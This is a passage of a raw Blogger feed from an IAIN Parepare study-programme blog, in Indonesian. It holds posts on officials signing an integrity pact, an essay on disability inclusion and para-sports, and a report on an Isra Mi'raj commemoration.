data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10448\" class=\"wp-image-10448\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ERektor IAIN Parepare, Ahmad Sultra Rustan dalam\u003Cbr\/\u003Esambutannya mengatakan, pakta integritas merupakan integrity effect, yaitu\u003Cbr\/\u003Esebuah komitmen atau pernyataan diri untuk menjalankan amanah dan tanggung\u003Cbr\/\u003Ejawab atas tugas yang diberikan. Pakta integritas ini sesuai dengan peraturan\u003Cbr\/\u003Epemerintah bahkan secara implisit mengandung makna bahwa kita berkomitmen untuk\u003Cbr\/\u003Etidak melakukan praktek kolusi, korupsi dan nepotisme. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-0 is-cropped\"\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ERektor berharap agar pakta integritas ini menjadi\u003Cbr\/\u003Eperingatan bagi para pejabat dalam melaksanakan tugas dan kewajiban\u003Cbr\/\u003Emasing-masing. “Setelah saudara (i) menandatangani pakta integritas tersebut,\u003Cbr\/\u003Eitu berarti saudara (i) sekaligus menjadi pengontrol pelaksana kode etik.\u003Cbr\/\u003ESebagai pengontrol maka hal pertama yang harus dilakukan adalah terlebih dahulu\u003Cbr\/\u003Emengontrol diri sendiri, baru kemudian mengontrol orang lain,” papar Rektor.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10449]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/WhatsApp-Image-2019-05-08-at-14.16.38-1024x579.jpeg\" alt=\"\" data-id=\"10449\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10449\" class=\"wp-image-10449\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EPenegakan kode etik sangat penting dilakukan dalam\u003Cbr\/\u003Ekampus agar terwujud keteraturan bagi seluruh civitas akademika, mulai dari\u003Cbr\/\u003Emahasiswa, dosen sampai kepada pimpinan itu sendiri. “Kampus kita ini mendapat\u003Cbr\/\u003Epujian dari Rektor IAIN Curup ketika berkunjung ke kampus kita beberapa minggu\u003Cbr\/\u003Elalu,” kata Rektor. “Beliau mengakui kampus kita ini cukup tertib dan teratur.\u003Cbr\/\u003EMahasiswa berpakaian sesuai dengan standar kode etik. Tidak ada mahasiswa atau\u003Cbr\/\u003Epun dosen dan pegawai yang berbusana berlebihan, misalnya memakai busana gamis,\u003Cbr\/\u003Ecelana ketat, cadar, dan lain-lain.” ungkap rektor menceritakan pengakuan\u003Cbr\/\u003ERektor IAIN Curup.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u0026nbsp;IAIN Parepare\u003Cbr\/\u003Esangat concern terhadap penegakan kode etik dengan merumuskan dan membuat 3\u003Cbr\/\u003Ejenis buku kode etik, yaitu kode etik mahasiswa, kode etik pegawai dan kode etik\u003Cbr\/\u003Edosen. Untuk pelaksanaan kode etik tersebut, dibentuk Komite Penegak Kode Etik\u003Cbr\/\u003EIAIN Parepare berdasarkan Peraturan Rektor nomor 420 tahun 2019. Ada pun Komite\u003Cbr\/\u003EPenegak Kode Etik IAIN Parepare, yaitu : Dr. Hj. Hamdanah, M. Si (Ketua), Dr.\u003Cbr\/\u003EIskandar, M.Sos.I (Sekretaris), Dr. Sitti Jamilah Amin, M.Ag. (anggota), Dr. H.\u003Cbr\/\u003ESudirman L., (anggota), Hj. Musyarrafah Amin, M.Si.,(anggota), Dr. Herdah, M.Pd.,\u003Cbr\/\u003E(anggota), Budiman, M.H.I, (anggota), Dr. Zainal Said, MH., (anggota), Drs.\u003Cbr\/\u003EAnwar, M.Si., (anggota), Drs. Abdul Rahman K., (anggota)., Muh. Jafar, MA., (anggota),\u003Cbr\/\u003ESunandar, S.Pd.I.,MA., (anggota), Azlan Thamrin, SH.,MH., (anggota).\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6240876596204925992\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/disaksikan-rektor-pejabat-iain-parepare.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6240876596204925992"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6240876596204925992"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/disaksikan-rektor-pejabat-iain-parepare.html","title":"Disaksikan Rektor, Pejabat IAIN Parepare Tandatangani Pakta Integritas\nPenegakan Kode Etik"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-8478525051230373350"},"published":{"$t":"2019-05-03T00:14:00.000+08:00"},"updated":{"$t":"2019-05-14T14:16:08.045+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Kaprodi Tadris IPS: Mengasah Disabilitas menuju Kualitas"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cimg alt=\"Kaprodi Tadris IPS: Mengasah Disabilitas menuju Kualitas\" src=\"https:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/WhatsApp-Image-2019-05-02-at-14.07.15.jpeg\"\u003E\u003Cbr \/\u003E\n\u003Cem\u003EShare Experience\u003C\/em\u003E-- Tepat hari ini tanggal 2 Mei kami dari Prodi Tadris IPS mengadakan suatu kegiatan yang kami beri tema “\u003Cem\u003ESehari bersama Tadris IPS melalui Fun Learning based Culture\u003C\/em\u003E” pada sekolah-sekolah di kota Parepare, pilihan kami jatuh pada SDLB Parepare, dengan menyalurkan beberapa konsep pembelajaran yang berbasis culture pada anak-anak disabilitas, diselah-selah keterbatasan mereka terdapat banyak anak-anak yang difabel mempunyai berbagai prestasi. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nNamun juga dibalik keterbatasan mereka kita harus butuh ekstra kekuatan dalam menhadapi mereka, karena mereka hanya butuh cinta dan kasih sayang dalam pembelajarannya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nDi sekolah yang kami kunjungi ini terdapat\u0026nbsp; anak-anak difabel yang mempunyai IQ tinggi dan pada saat ini pula kami mengenalkan mereka pembelajaran yang fun, lewat\u003Cem\u003E playing with learning\u003C\/em\u003E. Mari belajar mengetahui mereka sehingga mereka adalah kami.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nDisabilisas adalah kata lain yang merujuk pada penyandang cacat atau \u003Cem\u003Edifabel\u003C\/em\u003E. Bagi masyarakat, disabilitas merupakan sebuah ironi yang menanti untuk mendapatkan respon positif dari masyarakat, namun mereka justru mendapatkan perlakuan berbeda dari masyarakat. Sebagian masyarakat masih miris jika menpunyai sanak saudara yang menyandang cacat, dipandangnya sebelah mata bahkan sampai ada yang berbuat anarkis dengan membuang keluarga mereka yang cacat, dengan alasan sederhana pembawa sial dalam keluarga, atau malah menjadi perusak keturunan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nPadahal mereka juga adalah ciptaan Allah yang juga mempunyai hak untuk hidup dan beraktifitas. Begitu juga halnya dengan masyarakat Umum, malah menhindari kaum disabilitas dari segala aktifitas dan rutinidas dalam kehidupan, dan juga alasannya \u0026nbsp;sama dengan menganggap disabilitas itu sebagai sumber aib dalam pergaulan. Kembali memahami status dan pandangan tetnang disabilitas.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nSiapa itu\u003Cbr \/\u003Edisabilitas ?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nMenurut yuridis UU No 4 tahun 1997 tentang\u0026nbsp; penyandang cacat adalah didefinisikannya; adalah setiap orang yang mempunyai kelainan fisik atau mental yang dapat mengganggu atau merupakan rintangan dan hambatan baginya untuk melakukan secara selayaknya. Dan \u0026nbsp;terdiri dari penyandang cacat fisik dan penyandang cacat mental.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nKeberadaan mereka telah di akui oleh pemerintah dan diharap semua masyarakat dapat memandang sama posisi dan kedudukan mereka dalam bersosialisasi dengan masyarakat.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nSecara agama disabilitas dianggap dan diistilahkan dengan istilah\u003Cem\u003Edzawil ahat, dwawil ihtiyaj, al khashah \u003C\/em\u003Eorang-orang yang mempunyai keterbatasan. Dalam alquran yang sangat popular dalam tentang disabilitas adalah kisah ummi Maktum yang datang kepada nabi untuk memohon bimbingan Islam, namun Ummi Maktum diabaikan oleh Rasulullah Kemudian turunlah surah \u003Cem\u003EAbasa \u003C\/em\u003Ekepada beliu sebagai peringatan agar memeperhatikan Ummi Maktum meskipun Ummi Maktum itu tuna netra.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nRasulullah menekankan bahwa disabilitas tidak mempengarungi kesempurnaan mereka di mata Allah selama mereka memiliki iman yang kokoh. Bahkan beliau juga mengajarkan bahwa mereka yang disabilitas bukan lah hukuman dari Allah tetapi merupakan pengampunan atas dosa-dosa yang telah mereka lakukan. Nabi telah melindungi hak asasi kaum \u003Cem\u003Edifabel\u003C\/em\u003E dan menhapus distriminasi berlandaskan disabilitas.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nKisah ummi Maktum diatas perlu dipahami bahwa setiap yang memiliki kekurangan terdapat kelibihan di dalamnya, ummi Maktum yang tuna netra di berikan nikmat besar dari Allahyaituberupa kepekaan dengan mengetahui waktu. Pada menjelang fajar dengan berbekal tongkatnya ia keluar dari rumahnya kemudian menuju ke masjid serta mengumandangkan adzan. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nLain halnya dengan persahabatan nabi dengan Julaibib, beliau adalah adalah salah satu sahabat nabi yang memiliki tubuh pendek dan tak menawan. Karena fisiknya yang kurang menarik\u0026nbsp; keberadan beliu di Madina kurang disenangi oleh masyarakat setempat. Sehingganabi menyatakan kepada sahabat bahwa \u003Cem\u003Esesunggu jubaibil ini sebagian daripada diriku dan aku ini sebagaian darinya. \u003C\/em\u003ENabi kemudian melamarkan wanita cantik kepada jubaibil. Inilah lah sikap rasulullah menggambarkan prinsip inkluasi atau keseteraan bagi kaum difabel yang harus di terapkan. Lewat advokasi dan tindakan nyata dalam mendidik ummatnya untuk menerima, menyejahterakan dan memperdayakan kaum \u003Cem\u003Edifabel.\u003C\/em\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nSaat ini disabelitas telah membukti dirinya dalam kanca nasional dan internasional walau dalam keterbatasan mereka mampu mengukir prestasi demi prestasi. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nDi Indonesia ini baru-baru diselenggarakan pesta olaraga bagi kaum difabel. Indonesialah yang menjadi tuan rumah pada event pesta tersebut memberikan kesempatan kepada seluru warga yang difabel yang mampu mengasah kemampuan mereka ikut dalam ajang event tersebut. Semangat positif dan tentu menuai banyak pujian baik dari dalam maupun luar negeri.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cem\u003EAsean para games\u003C\/em\u003E telah digelar pada beberapa bulan yang lalu, dan Indonesialah menjadi Tuan rumah ketiga yang sebelum dilaksanakan di Guangzhou, Cina 2010 dan yang keduadi Incheon, Korea Selatan 2014 hingga saat ini 3.886 atlet dari 42 negara terdaftar sebagai peserta. Dan dari Indonesia sendiri terdiri dari 300 atlet dari Indonesia. Dan menariknya terdiri dari 18 cabang olahraga yang pertandingkan.Diantaranya adalah panahan, atletik, badminton, boccia, bowling lapangan, angat besi, shooting, renang, tennis meja, voli duduk, basket kursi roda, panahan kursi roda dan tennis kursi roda.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nDiantara \u0026nbsp;yang menarik dalam event pertandingan Asia\u003Cbr \/\u003EPara Games adalah pada kaum \u003Cem\u003Edifabel\u003C\/em\u003E adalah \u003Cem\u003Eboccia\u003C\/em\u003E yaitu jenis\u003Cbr \/\u003Eolaraga bagi penderita keterbetasan motorik(\u003Cem\u003Ecerebral palsy\u003C\/em\u003E) dan\u003Cbr \/\u003Edimainkan diatas kursi roda dengan melemparkan bola kulit yang merah atau biru\u003Cbr \/\u003Edengan sedekat mungkin. Yang tidak bisa menggunakan tangannya boleh dengan alat\u003Cbr \/\u003Ebantu.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nLain halnya\u003Cbr \/\u003Edengan \u003Cem\u003Egoalball\u003C\/em\u003E adalah permainan yang didesain untuk para tuna tetra\u003Cbr \/\u003Eyang mereka mempunyai keterbetasan penglihatan.setiap tim terdiri dari tiga\u003Cbr \/\u003Epeserta. Bola dilempar ke gawang lawan dan lawan berusaha mencegah masuknya\u003Cbr \/\u003Ebola dengan badan mereka. Permainan tersebut hanya berada di area depan gawang\u003Cbr \/\u003Esendiri sepanjang pertandingan. Karena tidak bisa melihat bola maka bola diisi\u003Cbr \/\u003Edengan lonceng agar pemain bisa mengatahui arah datangnya bola, dan penonton\u003Cbr \/\u003Edilarang berisik agar para pemain dapat konsentrasi mendengar datangnya bola\u003Cbr \/\u003Etersebut.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nAjang Asian\u003Cbr \/\u003EPara Games ini juga ditujukan untuk bisa membangkitkan kepercayaan diri para\u003Cbr \/\u003Eatlet bagi mereka penyandang \u003Cem\u003Edisabilitas\u003C\/em\u003E sehingga tidak lagi merasa minder\u003Cbr \/\u003Edan dipandang sebelah mata oleh masyarakat.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nUntuk lebih memahami tujuan diadakannya event ini adalah semata-mata hanya untuk meningkatkan kesejatraan penyandang disabelitas melalui partisipasi mereka dalam ajang olaraga, memperdalam nilai pengertian dan persahabatan antar penyandang cacat serta mendukung rehabilitasnya melalui aktivitas oralaraga.Akhirnya konsep untuk mensejaterahkan mereka para \u003Cem\u003Edifabel\u003C\/em\u003E adalah melalui solusi; Teknologi. Teknologi lah yang menjadi solusi bagi mereka. Walau dalam kasat mata masih belum meratanya penggunaan fasilitas umum seperti kursi roda umum untuk menunjang mereka dapat beraktifitas seperti manusia yang normal. Ini sangat berbeda di Negara maju fasilitas untuk \u003Cem\u003Edisabelitas\u003C\/em\u003E disamakan dengan masyarakat umum, mulai dari\u0026nbsp; tiolet, trotoar, hingga transportasi umum yang dapat menujang aktifitas bagi disabelitas. Contoh yang di lansir dari Cnet(2\/2) seorang penyandang cacat yang bernama Austin whitney, membuat orang tercengang karena dia berdiri dari kursi rodanya danberjalan sejauh 3 meter untuk menerima gelar sarjananya di Universitas of Calofornia. Namun hal itu bukanlah sebuah keajaiban, Whitney memang memakai jubbah robot exoskeleton, yakni sebuah robot yang bisa dipakai dan dilengkap dengan persendian di pinggul dan lutut untuk membantu pergerakan para penyandang \u003Cem\u003Edisabelitas\u003C\/em\u003E. Jubbah robot ini bisa membuat para \u003Cem\u003Edifabel\u003C\/em\u003E berjalan selama 4 jam dan bahkan bisa membuat para difabel bermain bola.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nKonsep kedua bagi para penyandang cacat adalah pendidikan Inklusi. Pendidikan Inklusii adalah bentuk penyelenggaraan pendidikan yang mengabungkan pendidikan regular dengan pendidikan khusus dalam satu system sekolahan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nUntuk dapat mengakomodasi semua anak tanpa memandang kondisi fisik, intektual dan sosial emosional. Dengan pendidikan inklusif ini di harap para penyandang cacat terlatih kemandiriannya dan kemapuan intraksinya, dalam menciptakan kesetaraan dan memupuk rasa percaya diri. Disamping juga pendidikan Inklusi ini akan mempermudah akses bagi kaum \u003Cem\u003Edisabilitas\u003C\/em\u003E sehingga tidak putus sekolah.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nSelanjutnya konsep ketiga setelah pendidikan Inkuisi adalah lapangan kerja, lapangan kerja juga masih sedikit memberikan peluang bagi kaum \u003Cem\u003Edisabelitas\u003C\/em\u003E. Malah dunia pencari kerja memberikan persyaratan yang sangat tinggi bagi penyandang disabelitas. Seperti adanya tes kesahatan dan tes psiotrapy, serta standar kualifikasi pendidikan yang kadang menyudutkan para penyandang \u003Cem\u003Edisabilitas\u003C\/em\u003E. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nMaka dari itu\u0026nbsp; ketua FKPCTI (Forum Kesejatraan Penyandang Cacat Tubuh Indonesia ) Mahmud Fasya meminta dihapuskan syarat pendidikan dan mengganti dengan syarat keterampilan. Jika mengacu pada syarat tenaga kerja S1,S2 dan S3 hal ini menjadi penhambat utama bagi kaum difabel. Ketika pemerintah akan membuka lapangan kerja hendak tidak melihat dari keterbatasan mereka karena mereka juga punya potensi dan konpetensi untuk di beri kesempatan. Lihatlah mereka dengan kemapuan apa yang dilakukannya dengan memberikan alat bantu agar bisa memaksimalkan aktifitasnya. Mereka para disabelitas perlu dorongan lebih menyakinkan bahwa\u0026nbsp; mereka juga bisa dan dapat bersaing. Hal ini perlu dilakukan pemberdayaan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nDari ketiga\u003Cbr \/\u003Emodel solusi yang di tawarkan untuk para penyandang disabelitas diatas maka\u003Cbr \/\u003Eperlu kembali penegasan ulang tentang hakekat keberadaan mereka. Disabelitas\u003Cbr \/\u003Ebukan dipandang sebagai kecacatan yang dialami oleh seseorang tapi sebuah\u003Cbr \/\u003Ekeadaan yang menyebabkan ia tidak dapat melakukan fungsi-fungsi dirinya secara\u003Cbr \/\u003Eoptimal. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nYang terakhir dan paling penting \u0026nbsp;bagi para penyandang cacat adalah dukungan dan peran keluarga. Dukungan mereka sangat diperlukan sebagia orang \u003Cem\u003Edisabilitas\u003C\/em\u003E.Mereka tetap harus diakui dan diperdayakan selayaknya manusia umumnya. Sehingga membuat hidup mereka lebih bermakna karena adanya penghargaan atas hak-haknya sebagai manusia\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nKualitas mereka\u003Cbr \/\u003Esudah tidak diragukan lagi setelah menyaksikan beberapa atlet Asian Para Games\u003Cbr \/\u003Eyang berlaga dalam kanca pertandingan, seperti yang dialami Fadil Imanuddin\u003Cbr \/\u003Eyang telah menyubangkan Emas untuk Indonesia walau kakinya telah diamputasi\u003Cbr \/\u003Eakibat kecelakaan saat fadil bertanding. Walau dengan kaki palsu Fadil dapat\u003Cbr \/\u003Emenyumbangkan emas untuk Indonesia dalam pertandingan balap sepeda.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nMari \u0026nbsp;bersama merangkul mereka yang \u003Cem\u003Edisabilitas\u003C\/em\u003E karena mereka juga adalah saudara kita.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!--StartFragment--\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nPenulis:  Dr. Ahdar Djamaluddin\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\n(KaProdi Tadris IPS IAIN Parepare)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!--EndFragment--\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cem\u003E\u003Cstrong\u003EMengasah Disabilitas menuju Kualitas\u003C\/strong\u003E\u003C\/em\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n(Kunjungan di Hari Pendidikan Nasional pada SLB (Sekolah Luar Biasa) di Kota Parepare)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/8478525051230373350\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/kaprodi-tadris-ips-mengasah-disabilitas.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8478525051230373350"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8478525051230373350"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/kaprodi-tadris-ips-mengasah-disabilitas.html","title":"Kaprodi Tadris IPS: Mengasah Disabilitas menuju Kualitas"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-1510331060497531206"},"published":{"$t":"2019-05-02T19:53:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:27.035+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Penguatan Spiritual Mahasiswa melalui Isra Mi\u0026#39;raj"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHumas IAIN Parepare--- Dewan Eksekutif Mahasiswa (DEMA) dan seluruh Himpunan Mahasiswa Jurusan (HMJ) yang ada pada lingkup IAIN Parepare menggelar peringatan Isra Mi’raj, Rabu (01\/05). \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKegiatan ini dirangkaian dengan dzikir bersama dalam rangka menyambut bulan suci Ramadhan 1440 H di Mesjid Al Wasilah IAIN Parepare.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10422} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/WhatsApp-Image-2019-05-02-at-07.26.58-1024x768.jpeg\" alt=\"\" class=\"wp-image-10422\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKegiatan ini mengangkat\u003Cbr\/\u003Etema ‘Memperkokoh Relasi Spiritual dan Sosial Hablum Minallah wa Hablum Minannas\u003Cbr\/\u003EMahasiswa IAIN Parepare’ dengan menghadirkan pembawa hikmah Isra Mi’raj Dr.\u003Cbr\/\u003EMuhammad Idris Usman, M.Ag dan Dzikir bersama yang dipimpin oleh Ustadz Lukman,\u003Cbr\/\u003ES.Pd. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph 